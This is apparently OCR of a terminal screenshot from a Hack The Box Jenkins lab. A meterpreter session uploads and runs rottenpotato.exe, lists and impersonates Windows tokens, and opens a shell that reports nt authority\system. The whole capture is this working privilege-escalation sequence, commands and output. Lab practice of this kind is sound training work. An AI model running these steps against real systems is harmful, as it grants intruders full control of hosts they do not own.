 Applications Places Terminator Tue 03:57 1
root@kalisa: /home/lisa/HTB/jenkins
root@kalisa: /home/lisa root@kalisa: /home/lisa/HTB/jenkins root@kalisa: /home/lisa/HTB/jenkins
root@kalisa: /home/lisa/HTB/jenkins 184x51
[*] uploaded   : rottenpotato.exe -> rottenpotato.exe
meterpreter > execute -cH -f rottenpotato.exe
Process 3804 created.
Channel 3 created.
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\Local account
NT AUTHORITY\LogonSessionId_0_116020
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
Impersonation Tokens Available
========================================
\
BUILTIN\Administrators
NT AUTHORITY\LogonSessionId_0_74059
NT SERVICE\BITS
NT SERVICE\DoSvc
NT SERVICE\DsmSvc
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\ShellHWDetection
NT SERVICE\UsoSvc
NT SERVICE\Winmgmt
NT SERVICE\wuauserv
meterpreter > impersonate_token "BUILTIN\Administrators"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > shell
Process 4064 created.
Channel 4 created.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins\workspace\kalisa>whoami
whoami
nt authority\system
C:\Users\Administrator\.jenkins\workspace\kalisa>